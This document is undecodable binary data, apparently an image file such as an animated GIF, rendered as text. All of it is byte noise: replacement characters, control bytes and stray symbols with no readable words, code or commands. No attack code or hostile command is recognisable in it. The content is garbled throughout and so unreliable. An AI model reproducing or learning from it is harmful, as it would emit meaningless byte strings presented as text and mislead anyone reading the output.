L'K'�R;�a:Ƀ���"`�h P�D�B��g��a/A��ja	�X�4��` �j�JNUؼd'����W,D/,@��V.=�;(���F�p�Us5X[��k���m徘�a�5�������c.-�T���g�Vj�/r���^���tu���ژ�؀����p���R��cg}=7�Vo�����;(@L��.�g䥋��
�+�>�a��0fX/8h`����� Qp� �Y�N��8ᦷ�A���Y/0�0XO(�f�'9U��a�{�a8����.����\j7΃-��{�v�Q�K���-Ô!#S�&R�S"�IP@��လ,��u8�+��+�J�;h�A���D0:psJ�T2�:+<gl��\��]���HE����'� ك�Ͷ"Ѷ�٣"�o�(V�]���Q����at:�x �3�����(o����A��;��i�6V�F�:��h����6؀�'}�~�@}l��N�u̽`����d��eO7��������+֣gh�X*�9���詺����B ���a2h6n�aP` ����Pn�z��ѕ�3Y�����?I�+�,9�7�0(�0p�U�]����]��ju
�I&MJXh���B��(����E<{���x��.]�1"$ F��󥎞�1m�t�ӧM�n��Ɋ&�L3&\XHa�IGN��4D�A�Zi��Ad��./A��c�Ξ�x�����/BX�BN"Bt+6lX�@��e+l�0�l�-��-�5Ƚ�M޵خV�6_�d)iF�֐��i8@=�t�8@a��
 �w ���/p@A� �3o�ܹ��G��4j���{%M�!�c;�&N��a�ŉ��>xԈ����(�������xJ� <�C�W4� �@0�B`�����\m��h5""���� ����(�0��s�)wcs8֘�r���qA0$���"�09�	Ф	��"�U�r�(��@	(� 
  ���� 
��L3�cB	q�`W`�a�#�}��'��
:(��z(��*���42���X7��ApA�y��x�)AD����b���.HC��Gjꅧ��*��� �L�A\�+l�!� �����Z!;m�.FeA	8���n�-��z��3.I�D��0l� 4/*"J��܋��t!�	��g@&��9��$Cu։AH�@z")�{�1�!�<2�%Jʕ^Bw?�7^�>�P����^{Q�G`} ��2� ހ��� �54C����Z�28��ӂbT�F�dXb�"��b��H.��;�l�7�92�$�)�,
�=���e��B%�l��^<f��� ��$S�`�1��)�o�<:饛~:ꩇ\��I��1�ಧ����Q���{����=(;�0H��H'� �je�tSG��v\c����n0b�_�]v�֦}�s4~���׸���қ.���q�y &T�o��� 0@ ��p>' ��`z�
`?�9Iu� 3��&�:*c�udG;NM>M���`*��wM0B���`S��w�3�%-Tb��8 �	i�jP3ֲ�ƁH��YTۀ�%-d��V����#Gq1\����ȭ�H8�W�V �#��ow{��D�}e���H$���[@�T��w�7��E2��c�)���h�OT�B2hR�_0Ux�Cd(<�f% �(�R�c�'BMz�۲L��]��y��^���+v�H���6��K�skq�$�&� $��p�>�1����<~�� Z�a(�$d���yҳ���'�	�� w���	�32�a�e B�B ��>M+QQ��U�3����d9��Q�Q��f��]����bئH�jq�������D93���搬I 5������J �C���;�9�����P�4��� ^��'V��խ�LR���>wв�mJ=bh�P���u�y�{hŃQv l"��w� �Xԇ%�dIE!R�kۛZ-�Y"&���(=�Xj��s��ܑk
F��(H����w�@�p�؀��H=�����NB�!9U�q�����-p��|Vg�-��C�40���]��쪮�@DmG���Շ�c�	bp���{P���"R�YLT�/�iu�lP���N��r���.�j�M�28�> إ�.�Iɉ�
���r����p_Gd�S�B&Ӡ�5�X�en@)� ��T�F��Z�,W����K;Z����.=��Z!rz�2L�ͷ�X "ә�4���p��j��X��т�J�I~s<�Ă�"i�K����
` ���3�mAl��u7&��b�b����v�+�9��^Ů��)"��=ƨ�@���.q��Gӛ-�:�:�/����2�L���>u}^좘�L�q���+�'q
g�GNF`�t�07���,�ms��k����D��	Һ�G;z�EC�'}�Q���8�4��Z�Z!mUښI]D�A`�I ��g�Ȋ-R,PZ2nv���uL��_0��pn  �Ƃ6�Hh\�T��@v!�K��q���+��6�9��ι�B\��@=�	C� o4�aݏ^7��K�X��<���t0�|Wy��!
Ļ5��7�������v �ЫXb�Z*����g��g\�~��3�ǣ�sH Ł�0�����K-���q'����2��
 ���  �ѓ�����R|ZG:���#�3��,v:�����	��A�|�\���k�k�iW�:E*)�Ecj< ��>��_m�Z�wx]%��}���e���_����B��	�Z<�H��@<����V@~,� nY�`��J P@x =��%Jn�H
@�$J� 
H�s4�	� o-
�	x��B0J@�+��+� $�`��, �| | ���+��r, ̀"IJ�UE�ҙ��5��=�#<���X��GT�a�܇w�̀� ����4������@�]�����0�]TD����Ž�e��m\�Qly܀��QM�!�0�PS�9���I�n����q�T@�V@�T0�#y��A��������B
�,B�b*J���'r�� ,(J�A��<�؀
� ��	<��p�@�+$�+���<\ ,�pa�Y 4���s���^Ꞌ����~4�)��G]v����^M?a���ٍ���� A��Q�Y�|ѝ}Q ~y˃)��=�eEd�
�m���K#U�M)�@!��)@8�1�IB�n虞̗؜VM�d�S��&����&bo��(��Q�BJ�\.bL�-
� o��	2�d�����B� st@2v s̀2��X��V&#6��%��[r�\r��� ,�^�� �3.@��e"�|�d�@1׊�#��9>a��
�4Mz�G}��q!~h&��w���!����b]�A�]���9ՍE�����D΍�ѦAd2�R��)ⁱ��H����ޜ�I���YX[L�\MRLP'ܤ#�$,�����-G�*BB)�I,�����\sh��q�H�
��-��-2��t@BWv�~�'W�BV��[�(2�B5~�r�0ֈ�%5:��]@�\&�^
l�v��~��&}Ս�@&�A�A���9�[8枣=at吂�@]e<�}�@��Y� }(�1Md9���Q��f�ak:d�����m2S�)[���a�!td�C)�A��,@@,��@��,�����!���@"�\��5 N���]�$�ag���N.G	2�y��IS2��Y��	��"x�r H2�|��"D��'B�-JA��*���؀2B��B� �ꀺ���%8G̥8̥��Ɇr��e��rl �"�^>�^*k��@�@8��j�l�rd�"�[h�Ԟ�.�5���9���
�Xt��D��K�� ��ؾ��E���i���.� i��iFK])d�JUƵfl�&ۀY������app�Q��n� 6	�"'��$���1���\��LFgT�T���u*-�Byj�XJ�J	X� *��r� < ���|J������[�(�$#4���e��H�eײ���s$A��e�$���@8�p��h��� �h��V  ���n�f�1��X������A�F����\�zT�xf��-�_��`QK������dK�CVdE���V�]�2�V�5��"����	�Ω��l�	C!� ��������P��RL&ʬ�����vz@O�B��IO���+F��v*}BB���g��/[&c�.G4��<(�N�\����4�$( s�8�t��2t(�J�j� A<0�VAT�s@�2��"�,�� @�jT�h�5�DB�(��ފ�Թh�����J�����d���Ԁ�k?�gf4����@��`ڏE��r�m�&榮q�v�����!���l#�!tI�����s��	lMN��,�b�	� 3r*�%�B�:���؀-�B#�r<�� 	�d��B7�^��U(�e��2�/��%����^����p�T���r_�2s ��r.s��.G��-�P�s P�d�rp@Vހ�>�TJd���@5. Tsd7�t|��A�c8��;�4�s�҅Rl}p1jq�F�� �z��g
)��J���b)��`�1qQ!9���I���Utf�!b$o�.�I@	A�!8U)B!�����w	�<P��K��$b�b�fb��2R2G��Y� $��rpA�gW��2�	|22���1�厜@Y^��b�*��4^����X�ﱖ�Y�(�6�s̭ �*����q��lA�jps�m]3�3�u���3_k.g4?�43���av5k8k 
�s��eW���|s��6�A�c;��7��"�A�����@����Z�ׄnG��_�۱��S�\�dޙ�I)D_4��nr��W���8-�p)% \K�swK���ȱ�t�d�ab&z�މN�N � w�t��(�W>�(��&�0~-U�V�����2�C�X�5Yo���,'l�����l�#d��v�^��ݎ84�����s�us8�3s+�83d��r4�g{�r@e{6h�7�@7��e;�����Pd��$RE�[j���^ �Ax���س�Yfn7nS��@@_��l�Aϋ���Q41d����n1���~M��S鹠\�m��z��ZxwIw{w�x������qu�@�� ~��$+#/�+�sc��Z���-8�4�������6�+Wk^2G���t�܂h_@�x16 $/G�/+
[�d�	_���-
��s0vsx3�I�g�s� �/��k�7'9���r�x�#�����#���;�k  y�;�o0�`��[��:C������9W\]{���vq�
��E�,5������ef��p�_�f����]ey1�T��!e7�Y�<x:K#:����I��d�oͲ��^oi�Y6��%/��>���\�-�s�\?��M�$��K�+[A�v�$3s�6p@0�-��H�ު`�u�ws4���e�@�}5[�7C���׈7�v��3��}����K���@h��k ���І���� �7�LA���;�c�xs���?ݺ��jG���P�@���=w@�r.�9z}@��6j})�N���7���L�t�Zf�<9e����oiʳ|�zxw��S���1L����+���z��*�rz.�%��`Ys�����54�2Z_�п��bs�/�I��=s @�@@A�TѢFB-V
*��P��jȲQ�F������c� ��
�3�<H��� TR�i�M�?i|Q%B�h`����2%�қW�f=H��4kԬYӈ��FfŦ]�51b���CF�(P��၅����A��>��A��b2�� C��: � !�
 @@@����Z5�zuA֭�_�n�Q�k�e��}5�ѿGM� �n�xs� H0�:u�ѩ+P���v�
��g��A�
*T��CZ�����.��l��$�o诿$@� +��b$ �!	8X`�@h!->�� $�HC P(��6�
�p�h�N�
�48
 �V�b%�nr�F�,�j��d
�ǝR�(#�ഛ���)p�ɂ�J���J	/��*-���,��J��4�j��j���"���;̰;������,,�@���8����@3`�ޖ4m6�jSR��b�m��"���bc���FC`8ьC�8QM5��讻��W��n�8���[�o<��;���RX��p�+VD���n؏�-� �)$�� (��RD�s�Dk51E*Rڈ�+Qr@��(����
I�^����ɘ^�����j�_�Q&+�$x
���`(���(�0-0�D��4�Y�&~��،�,�����,;S��"���%��8;{��
5��T�H3�X��KmS�R�'�(7%@9Dc.U�;U�U�s���H m��n ��~]��{���[)��=B�ba@�Bv7�𿋬��[����p���Cn \C���j����Z	݌D�<�y�z�'��X�����
##&�a�4x�a�j�`^� ��(����oa��XL���̐�pKM����Z~ ��‰�c�k���!��L� ���8Pۀ�͚i�9��ݰ25J�j���i��5�'T�j�o�êW�m;��U�g" ��&�`	@X��o�[(�����o���n�,�(d!͚�CxgD.$-Z���K$����!�^�[O|�� w>AR��2;�@��2���E��ǛJ��:��1_q �jw�̅u���G=}���`��.��#H��`Т,X�Uh��Jdx�
U��EFs��+>Ӻ��x���0xM�u�*���+V�7��*!���0�@�����La���4�1�HH���#��	3�m�L�����Nrk�$`�å|��V�hvT�bA��4�n*��J� \�х������2Sb���IF_��5�A�P�� '�H�.d� ��9y�:���^�����y01��u�L�<ϸN:
+ ��(J\ �J)E�7��ά�q�e\�O�T�՘Ш95�qR^@��N��ae xRt��>ZѦ,�X/o)����i0�J��gU^Ʋ��*�A�:F�Ε�u��]��z�����r��=%T�.��&$(�6Q#Y��x��j��R��X�n�����gAZb:J��5�iQ�Zծ���u�ka[�Ζ����mq�[����o�\����5�q��\�.���u�s�]�N��յ�u��]�n�����w�^񎗼�5�yћ^�����u�{�_��W� !� � ,    �� �   "!)&0	3196!9(#A
GTH!D+$L./H1'L7-T*!Y2&R:3hpb#!h5-e<7XB7sB7yJ?YICMUeYemdKDeSJjZR}KOwQGs[ShZdrcXulgonu}��&�4@�N;�JC�NM�TI�[O�Y^�AH�NU�ZK�\T�`N�eQ�aP�fV�o[�o`�ib�rj�yu�i`�ep�qe�yr�JS�Yc�n\�jc�lr�vf�zo�bj�lt�{j�zt�+�2D�DQ�Wc�mw�GT�GW�Wf�lx�y���u��j��y��y��l��r��w��s��y��s��{��s��|ď}��{�����������������������������������������������������������������������������������������ϼ��Ǌ�Î�ȗ�˞�Ξ�ٍ�Ӟ�˦�˪�϶�Ӣ�٩�۶�ˮ�ˮ�Ƕ�Ƕ�Ǿ�Ǿ�϶�϶�Ͼ�Ͼ�ƶ�Ƕ�Ǽ�Ǿ�˶�Ͼ�Ͼ�׮�ۮ�ۺ�Ӷ�۾�瀊獕盡纚���Ͼ��ǚ�Ǯ�Ǿ�Ƕ�Ǿ�϶�Ͼ�Ƕ�Ǿ�϶�Ͼ�׾�Ǭ�˺����������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������� H����*\Ȱ�Ç#J�H��ŋ3j�ȱ�Ǐ C�I��ɓ(S�\ɲ�˗0b�I��͛8s��ɳ�O�1�
J��ѣH��ɴ�ӧP�(�J��իX���ʵ�ןZÊK��٠_ӪM�B�
n)�}�V�ݻx�ʕ �A(8`�����X@��Hf෯
��޽�wɒ(��7o�σ�@pՈ�]�-�$H�(�"Ŋ�����8���0A�
>+&   ��V����|+�`��{�n߿��(�>���}�^1��r�w���x��`]��U���N=��N�갃�;�s΅^h�8��a8؄#�5�\�z���z��$�L��&�l��&�`"J!�lr�&��B
)����-Hڂ�0� �$2�#�0�"t���Hɤ1`#�1��J)��"d���I!p�Q���ǝw�yG{��']�B�P�A��}���_n��
�!(~�YGyr���u�qG��f�騝v�gk��jS��%�px�v�zY_������ �5&@a�Ffz�Ukf|&�l��w׳If�c�I� .��}g����^r���
&���s�:��T��vx7ڲs���n�Η�z�	_|��g���Ɵsc`1]�� G��!��������:笳�9�c6�8b0�H�_�쇌��,�$� ]�&��h����R�H��d2M3̔��a%�m�!�0P&�1��Y晧)��n�	��|��ǝx�g��awG�m)��,�p�ū_	��V�	�!��]d��ܐ�)��p�Zj|������+�o�J`^��e�^|���a������/e�e��i�~�����fL��a�>&۷�m@�F�m����9�\������aW�bޑV���Ql�y&�'r�����5,~�9Jxh��vI�[6��Q�BbG:�᠒]h��B"��(���=L���D�
q��ȄF�&�t$T�BI`����AC(Ai�ĕ� �9���SC�1���قLe�H$��(Ns����ć��iUv;�ބ��B�ٓ
�I��R�T�4ũ�mnO���V��U�s���ЅA���H'�A�Y�+_�5���1��׿Z��L`3���`~�,��.������q%o0�����W�0��nf?�5GW��]�����\�;�1�],�:������~���k~���}����@�� QG@�ԣzP�D��je�`��6��#�����|�=���hd�~�P�(�)ЄT�)j���2��cCU���P
a#]�6�!��k��!~���������88 
o|�b�j>�`��T�(��ip�C��8�8�	u���Ȧ�jt���rɸXU��9�T�<a`2���'1y������^_����\�[��:P�y�|^�����+�ُ�0#���2;�α�*=\��@f�Y��`ȁ&��S�4�Q��fŤ��4���fF@���#d���:ر��#e��6�!"�#�X��@�:X"G���&<!
O����(�Х)ͅ0�h2���%c����"�+i����w����~�� ���45�h�p*)���?�a�qj���-��P~ST|/��f}����0���uTt�����)�n��F�ߜJb�@�ϱ�T1@�8+��i����Izr����_�����8��ٱ�LI ����Ƶ˼��X溌x֜�V[h2v��J�T+3����iM*����s��>e��}s&4�g���O�V|HnvdA�E�9�i�=�B�u��^�N�vy������(�p.t��S ��ץov�D��6���0��V�!���2f�5c4LLz�G���S iG42i�f���IÎ#�ކ�!�-��	l2/��>�1Ss���8*�	�nt<�P��(D����J��c��t�խ){���4M�˺��U+`V��bﭖ�yE��k�L $�2ɓ�����I��zK_�,�o �{��,~�0����}�k��\�䡲��0g6�z�3�>k��OV�	��:bht�C�F�;�1������wl��_0��@	}z����'���P���V�)>�B\�LeF3N݌Y˝�X���j.]tθ����5]��L-Tښж�B�aN����8�[$T���=�<ؖ�<#�p@�j�=�����GQ�T_���f?�t�V'�� 10HZ�E.��ּY'�jU&c��Kd�ce����9^�Mi �D��@����U�q��+���L��|�ǫ��J��U����S�r�#� 	` ����gű8\4�B�B�.�R(��Y�aMz�bSU+��Z!�e2�`t�E2)�!�5��E"���Npe`	� v�@v��	�U$��4_�QȰ�6k@�w^�C�&x�^x'wˠv�54Ca�v-P�w��x(�R�#`X�[�E��0�S!@8h�.+�8�vm�"9@%*��FDU9x�T�WnP�{H|�T������ �<�$`:+V��g��1�tcȷ+�|�Qoi%p~!-FV 0J�1�q ��r���!}��VY�~���;��'~��K�e�6���}��/��f���`(�>����B���|C �Հ=��D pQI��ghtB!��@��2*�hذ[�N�0	u`b 	��	� �cw
4X]�p
��
uxS�^ݕu7w���x�w��C�Xbx�r�����;_T(P��&#��%5'n�Rx��zt���l��(4�`�cKm�L�s)|d*w47@%Ts`<�7�2{]�EO1�O�L!�T��3Q�U	�TG���^� )�?�8U�o��o͂��  �o Wi�6�� ��I�Q�+ח��U������<�$r�C�	�$��R��G�$�bVf�r�w��d 0=k�g�He�Y�x��x�7I�]F���b���@W+�C��H���t�v!�$A��N��õ��	� vc�
��ve$��n��$ɐ�@C�Yw!��Pw����0��j��p�x�0wIw�PC$9�H�vC"
� 
E�xÖRS�9�S7��i�8,�y�W��s4'y�Su*`�'B�9��G�D�7M�EN����$J�5��X`�R�,�!����6j��@
@ ��g����MWJ�� o	p�5����4
��# p�(d�痯aշU����/�bW��e��+��V�3|qI�)�e�I�AdN _5@��glv���T��F���\����@�������i�gԁ��t��2"�[!�d	upz���Ev��
�
7����v�&ة� ��@��������� Q%r��Y��y�#y�;C�Y6���8"ln��Wyy2`|�C`���Y��c��i(z�cmv�z�a��GG@�8]�Ey�P��>��V��-���j'����ʰ7Z�6z
cɣua:��|�TUk������o�W�O
��8IId�1-O����r����D&��ϣJ"Ǳڒ��t|&'f@L����wWs�J
 �gxzo�J��h�-��MK���4/��(��w��	N� �I2R[P�h�0��[��^���
�P���
����ꪮJ����5�u7k�`���;������P^�%���ߩ�������j�:�u&g�k��6�&EƆ�tt7ښ�`�7��ኆ�> �7G`���z^��	b�
���S�������7��W٢«���ۼ� T:��|+����|� �ǖ�&-���� J�: ƃ}G.�(����-r
���Ufz;�d��(Y�x?>ۑCK�?L����j���0��0�h�e1�u:�!�����!Rh$A"83�`�p	��	_�
s������@��P�yk��Մ=<k���0������:���^��ʫ�@�IM��`R��E�h�&^��o"'(5Eq�9|�EC��B�	�7���z����:��G�s�TZn�g�z#�}��K��k��+����+�ʻ�Ѽ[`�{@ǰ��,��:B
J�I����:��e�c���KI��-�".quJ�ĥZZJw�d�i;�3I�cʧI��r��!Wɸ� ���s:�YS;1f(Z�M̲Z��et3h �!+�2e�h�`	_�n��s+��p��
� &ѐ�z+���Ԡ�lāk��P�߀CE^��P�� �C�K�9k�0����4�P
A��0	��dl�ȶ*0�y"�(���s����EZԆ�BG{�9��T��EZ�m8�=Q����~X�>����Ȍ,�Ļ!�]�Wt�{e9Ր�:�#@kձ��;��q��[%�uY���������=��-�Gd�"I��-/{��~��/?Vo��rǃd/K̬ċ_%Ȥ�gn��9�.�Q+����ּg�,�G����^{�4hNu�-A��[��
�PnK	�p	rK����&���|�=l�V\�C|Ą��0��j�����Ѓ��� P��u�s��^&nW
ER
j�	F�x��jlj7v��"��)�+=8 �Ex�Sk����Gw("�E�ܻv��S����?m�W��E-���K��6�	)0��࿷Me�I��V�1���Uݓ��g�
��V���g���}�H�p>;���^Kty��ӳ�?�P��?�>�t=
��J��)S��	�(�D��@�==	rt!�zh���N�	k�3<íPì�v���������� �C�ہ�ܰ�`�� �{�9�C�� H����@���}˷��QJR&�}
�0]�Ւ/ɅsCG.E�a�y�	X�cY�SO��k�Gwt*��!�0�8�����<��Ȍl���A�LM
A@��[+R-�}���cV��9��l����;�Yku��#d%����s]dN*I3֘��yW��
`��㼸~�<�� ���k�L��7F���g�ݨ�M���g{F b%���!�"#h Xhb�(|�P	y�
��
r
�:�8�����^�e������l�w�y^�{�0���u܈`Ą��� ��Ixa�ҙ������p�'r0�4Y�̶y
�Y��?�Bǣ�F|��:*p`ҼK(w(��N�B��Û��^�~�=���[���HH�"o�ru� ��Xa����[�JǱ�q�gEo9�����<D;�b�\
;�+�yeW�2crZ�N�K�_�E���1 *���.\�I�y�X�- M���`�|�v1��M�|t�@Z�#x�2��
�
�0���
����}�'��m�����Y��Ԡ�4O�|��9�9?�݀�:ttP
��2�˽��iѽ��w �*[�H�0�B���y�G��q�\dӥ��C�|d��&J�@I%
�#?9���ŋu������Ǐa�IS(,E�E��ҤK�)e��hT�F�F���S�]�J��X�e͎%N��}��@���V�{�^�w)ȥ A�
3h �/�v�^�`!B�
'�����
,�`�r��<F����.�z�fڴ;+0����۞1 �@� ÉG���kݛ�O�8 �ԭ''� ��� <����w!T��B��=;��g��?�XaB?�!��� @��+1��B0��qGu�q0�s&���	�'Cs����p�	f�<Rie�[٥^V�eE^��Q�f`�fjn��Fm���m��&� ����o�)x�)FEI�9���o���Jx��Knv���eƜQc�4f TN9�Q6y���*����C�;,��6��H� �H/CO���V �����ɦ:��)�!~z��l�3�:�u*Q�"uTS��j���J5,�BKA��@�H��/ �k.�~��/���2�r�1Ȇ���6;�6�J#�0�rӭ���-�nw��6�Xk��%�3�{N8�#�5��}N:���{��.��O.^�SɄ��	 8�Ta�8�Oᅅ�O �����뿼� 0	���at*d��s,�p�u6�p�plQ�?Ll�y�i��`h�Gi��Q�.��"�,'�$����|�F�a���c���J+����.��mk�\F3�L[�D�M2٤!���8����@�c���JB4Q�R�fJ'!wR�-�s�`�ե���sзB5T�N��(�����"/@���/	�-4ʎ���{��	"x�4q��5�X��͖[7��X�5�V+��ԮO@�x�e.���u����7��ضzz�Mn��� ��7����;�J0{��@������M?�1 M@�u�|	���up,�h�:��2v��B1�P�nl��C�����3Mh���Фq�!Gް�҄�%!��=�$u�INR��n(IjG
��(����hF���6��kJț6q�9�)"|�Ӟ�$�#0�#Ah�Hf�� ��z�(H�G�G��MA�&p��R��t�R�U@��@E��e�<8��`��K].ȿ`�X�Q���"� 5�w�1��w�s�F�4m��3LvI�6���/�՚uMO8�ʍo2��:�t���m�F^����/�	�c ���`c�Ñ��S>Y �xr�=B�?���\�h�&s��᎗����9�qs�,��P0,1	��£A�E4t(e�GܸQ8�!�/yå.-����D$��j���A�(�����6��+~#j�p}d� ��m�8.�R�� �X�!b�B�}��D� ��-�=�Y�
�D��`=�F���J	���J�P����1��J�*NZ2����%������X�R�����v�4L���v��.��iN��h%o��f1��.oV�5�3Mafc��A����L�4��lBG  @8�	x���!n��G�� ;�qn4#������	��vĀ���H�� Dc��OWف���-UFB���B�Y�n"``�����V�)#׸F��%o�(K��F��dStI��=�A�x�ZK����%ը'�4$l%/9C>���d��S��	�����O�bCł�'?�bI[K`(�T.(��O4bHHBү�`�b�mrˁ喱���}V�_d;F�U�e��h7+��R@��K"����7�9�������}ӫ�k`en�9�9&mF������<p��l�}��47�K�Ƌ��t.�r� 
 l�� ��ʎC�g|t]�0�#| #�^����o6(|�|�������K��7���*<�"^�����Ati(X��7��,���҅���|$���G>��$(*B����N\5!UHZ\5�(&��(�4&�)�z6�ͫ`�c� 秳�$�%�
�8�E9j�;d"���U�q�$�Sg�'���3�i��P�
͔�U�}�J�hP��yMhܻ+t@v���nG�0�z~�i	] �f�5��lJ��؊6���ts4S�ٖϹ�*�p0�Pc���%�8�#=�F;��&�^32���. ��v���^{�#��'��+�qL���n���l5�����}'Z3��h<S��Wc���^0��������������;�P�0�6ABIPxL�H��	ыm+.�!U��X�yӪC"2�=�d#ATZ�z��|%)��6�$�#3qd��=�!x� �������_�����"��,�.S�
� �!���X�B��"&v�4��:
;�h ��k��۪����x	�b�;O5n�;l��zA�9�c�sy;mʦט.�z�̮Y�� ��0�^������K3S
����eK������qؐj�Q k�`P=�*�ۡ�q�q�C7t�v+t;�q��:��K�{аx��x�0��aHQ�2*#��C�,�S�2i��>3�8�Z�B�>C�*<���>��	�X�?��C����89(���2ȁ9,��ۓ���_FJ�9�H�bԋ��p�%�8<S���,4`ڍ�s�%���b*�C3&T��Aj)�@�c�.�(��y��z��*���4�˻��Rk���5��I��������"|�[�j��` '����ؘ�� �p�Sҕ+\�<���	�(����n0_�����jxÚ��"�C$B�s�t��rа�̷};�a(�a0�R�{�7$�0��CH��s>j`1*e�*�1#TH�M���q���������8�@�)	V,�k�Z4�����q�L��\��ÿ���`��L4@ڑƳ�%����8��s%F۞�j��L�h&��Z-pG�@�$r̝���H�.�&�R+��aҴMӴ{	.�;4�b���|�I :���h'� �EABK�"�'�S�����6ʻ��
������D�z�����t��Ы�/���0`��] c��,�k�pȆl���� �7�ɽs��{��zH�z�C}s�C�f0D�x P�$Pz�Iz�!�/��J���9�7�8�t�P�?��+���Z+��6�;��8�J��i�K�+H�+<��!%��$�#ER ��Y�,�X�@�h��� ��S����Ӕ-�@�f4Ӡ@
t����Y��!�GӤL�<�`���A�m���Gq�y�TA���m���R2�f<� rH�qԋi��N$T��(�
� �����Ÿ.0�<��!-\�
�(��(�\���osɗđ�D���spCq�OoP�_��$R�{�Þ4�{O��A�h�bpB0�|�ɛ��S`�I�/�j8c���d���C�@x;�����TTŷ���Q�P]c�J�F�����"R��$%؂��B�_yR?;Ɯ�����R�R�!�A@ְ̰����&�15hi�԰jIddӔ���\��@�9�:�4���J.��-�fj�z٦萟��	�gL�|�"��z�T$tZ#sȑЏ�J	����N� f���(R5�b�s0!ic���kp!`H�U ��7j�Ot�\�[��q��yPVSdUP�<�z���}�&h%�@��z[��c֨��s01��0Y�f(�2B�Rh�5:�LȾ�O��K	���9V�{�E��Q[Ԕ~�=�+"��	^<��5^�EX�sRdD��P^���[���"�{a9����25��:=A뙍o!��A��R�ճ��Xt9'h�T���:���ƹTO�@���=M�X :�W;��@��8���J���Z�e�@��ڬ} �D��Z�-��q��Bu��u����u�` ��K�`��`��|�p�ϙ�������o��_��VaU�]P{HV#�}k�C,D��n�0۽ ��Z���P�ꡆ��3�79�ɾC`��������	�W��E���K�K+�8
+�%^;	�=���d$M���,p�`E�^[i+���`�LB�M���}-2�d����aI�O&M��sL \�׈�y!T�Y�9���,�c�ǽ����� (�+��WJ�J]�%d�K�5L�'+�N��8'�@��&�$[���
9ai!��!~a�|=Z���Ὕ(t��
S�y����ÞD��M����M\c�}�@p�{��ʭ�r��=<��j�����3��bQ8����qQM2���#?��`� `�3 #��.0�<�Q̿���?�c>����.�Q�L1��e���Q2>B�����+�0GZ�G�q-oR4�}-��	�:�e�O�ҭ%;A�^�8S΀�� ��ʞ���W5�Ŧ�aĸX��߸+����
��g�<Pu3*��BB� �6l#������ �9�gV��Hj�:��\�U���Ia34�30�e��f��ٛ��=t��_\@��y�guH�{���Շ�1J&Q>�g-�ٮ�k�I�;����#�;�Nx5*Mh[]*KKxeK$�h�K����A�є���Ұ�i��c���?�c�vo_<��M�_�,��L��@Rl����Rn4S�ږ
�d�6k)�5�����'-M�p4az�bB�f
�k*�M�ڬ�	��	(:b9 ����e�����������6��V�O��� �n��6��`SX�l X(vH"����/t��>I��[Ѧ�]��C�Sm�fmy��z�r"���=����};J�t�@8�ܣ�l���k�0�<��/�mp��L�[ ��87���t��dݍ?�P+>��iAJŐ��K��>����X�@P��u�;(m�k��덉����L���q���&p,��:�z�1���X��@����dTp����ZA�׊��p=]����ͨ�R��X =��(���*��AH�qo�~�«%���g��� �!��f#���J!�\OمVC����O��ۃ_�7�7�g�m��1Ob}.�b0a8�>�g�V�xPPks{[�w��0�d@� �CQ��!���	|�T�8�9]�_>�A��HүZW���?��3���Pw��9(�Q���T��C���p	40�L�vy|G�T��Pf�g�i�������,ߠ����h��y���8�m�pr"��%5������ Xj���%C��\�Ҿ��`T�;w#�W����Āx p�w���J�lzo�/|�(��f�<=�x�O�ϐ,9��g�µg��g�E�2wVClb��z�g�'�>�������υ����כ�8��D�y�K��G���M��:��8�t�Jz�K����ױ����u�> �=}��)h� �8w�(�#G��7r�Pt�paC�w���؅M�.C�)dE��AJ��ǏK�(]Z����U v����$P�����JI�(Q�T+R���"E	!�v��@�	
0p�@���@��   ܴ
m��/��{�U@�����3>L��Ye'��[9�ڸ�R^;y3�k�-K �[� �%��5�|+U�ԃ�
a���o* �p�Bد�k7�Z�9��ѩN��DV"$@���x>p@����ׯg���s���?7�ܸ����l�M�Ë/�P5f��7���`~�3!���3���Cφ��a=��O=�h���S�"�$�H1� �NX����C�=�C�7ߔ#$7�ps�3�8��2� ��1��*��"
)�lRH&��A�A
y�I)=G�U)�`
m>��s)	RG�a}|9З��G!�ꧠ�zh����|�1�A{ �Fp�1�Qwv�y�G�dRJ+�t�`��G!�PJM6{��� І�mL9�U�]����}EAcQ�[����]�qfcB5��a�y;b���y�U�{�f�Y�Qv���vhl�V���Uk;�6hw�%����!�A�)���ݱe@\p�W����� �t{\�uQ��D �w�=A�1���1��|�L�:�s~�`�_8����\s�4(N�~�8�D]!���!��x">(곏='�(�3ô83��M<�УN�r�!�=��6=��C�}s��3�4�2� #�-�Xى��p��!�Ш��jUu(�Ц�m��&+�0����A{���@� *�늾~�� ��`���Aw*$m����x�����q��!uQ��C�4}I�QG~L�	M��B0�܂����JqR[	�T�;��$h���%�Z��VVP��e@�Z��x�e�Vo��o��,��o�AsI��f)�e ��-���gΓ�|��_��]0��H�8$+N�ꧮs��.kQ�(��`�6o�1��� +� ʼ〕�l[��y�'��������:�x�q �?� P+�k$(L�F~ ���C>堚�n��z��� ��=�"���k�( �CtGw�:������($!�n��oH�5�18e@������$�-%
La^G�g����*�����T,9���SA�?풗���!\WC���09C��`A$WII�w���(��5�b��HW!��%!�«$1	M���0�)ş)����ī8%+�ٍd���/2d�[`��a�__����<�b(d�BJ���Ye8��x0-��Ll�Ү�f5���ݢ��e9�����7{�� 
���J���H`��bN	�� b.d������d����)3��g>Y����sMh�$���jd�i�x���VE8VG����HǮ�CD"�G���"h<��$"��!�1�C���x���CoC
�%1i�f��R�n�8-�K_�*Cb93�SMlj	`��Ya����'_�����!2q�MW���R�dWLez�K|�4� ��SiCD45��񁛨���i*��SU���Yф����ȧ՝�)ZYߛ����:�%�Y���DL(���abjù����L�w�Ϡ-�����-�2�Y$f,S���-nY������ԥP�)V��m�惡iik�+�ҏ(G��sX�T�R'*C�
T�ם�Q4�*��|u��h1?<�X�០c� �������A�ڄ���Z(Gx��>���c#�����Ͱ�e"���x��h��v�!�(�E�<���eh�pQ�R(W�teR�UҴ&��6�(!���p�j>Sv���!b�B�z�����!01�M蚴]"%)�(��n�ӓ@� M��!�o�Cwu�N��p���w�q���]��K`B	O���r����d�9��
V�x�;�)@hLR�E8,������<��b�I���r0��՛�jt�Ϊ��,����-��U���/�˓^����hQ�rD��W��X	�l�"�)!���ҖӔ��x9@���,�g;;�~�Z�` ����.��27�A��])�C�H�f�������y�P��3	HD$C�wT�c��1zH��7��7jl����'���N�R��2��x�#��F3�q<t��
